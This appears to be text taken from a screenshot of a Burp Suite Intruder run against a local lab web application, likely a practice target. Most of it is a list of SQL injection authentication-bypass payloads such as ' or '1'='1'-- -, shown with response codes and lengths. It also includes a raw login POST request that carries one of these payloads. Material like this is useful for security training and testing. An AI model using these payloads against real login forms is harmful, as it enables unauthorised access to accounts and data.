 2. Intruder attack of http://192.168.1.14:8080 - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
20 ' and '1'='2'# 200 364
5 ' or '1'='1'-- - 200 675
9 ' or '1'='1'# 200 672
6 ' and '1'='1'-- - 200 367
16 ' and '1'='2'-- - 200 367
15 ' or '1'='2'-- - 200 366
4 ' and '1%'='1% 200 364
10 ' and '1'='1'# 200 364
14 ' and '1%'='2% 200 364
3 ' or '1%'='1% 200 363
8 and 1=1 -- - 200 363
13 ' or '1%'='2% 200 363
Request Response
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.1.14:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 47
9 Origin: http://192.168.1.14:8080
10 Connection: close
11 Referer: http://192.168.1.14:8080/
12 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=
xYj5K86Bp7Nq2kjrWRX591myLQzdgmTVq0YxJMoPKgwnVv4EaDbZe3OlR87y
13 Upgrade-Insecure-Requests: 1
14
15 user='%20or%20'1'%3d'1'--%20-&password=asd&s=OK
Search...
0 matches
Finished